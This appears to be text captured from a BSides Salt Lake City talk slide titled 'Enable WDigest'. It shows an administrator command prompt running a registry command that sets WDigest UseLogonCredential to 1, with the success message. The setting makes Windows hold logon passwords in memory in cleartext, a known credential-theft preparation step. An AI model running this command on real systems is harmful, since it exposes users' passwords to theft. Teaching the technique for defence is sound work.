 ENABLE WDIGEST
163
Administrator: Command Prompt
C:\>reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
The operation completed successfully.
C:\>
BSides
SALT LAKE CITY